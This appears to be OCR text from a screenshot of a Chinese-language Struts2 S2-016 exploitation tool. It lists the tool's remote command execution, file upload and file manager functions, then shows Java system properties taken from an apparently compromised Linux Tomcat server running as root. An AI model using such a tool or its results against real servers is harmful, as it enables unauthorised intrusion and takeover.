 目标地址： https:// :1445/ ion
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： / manage/
java.home: /usr/java/jdk1.6.0_29/jre
java.version: 1.6.0_29
os.name: Linux
os.arch: amd64
os.version: 2.6.27.19-5-default
user.name: root
user.home: /root
user.dir: /root
java.class.version: 50.0
java.class.path: /usr/local/tomcat/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.6.0_29/jre/lib/amd64/server:/usr/java/jdk1.6.0_29/jre/lib/amd64:/usr/java/jdk1.6.0_29/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification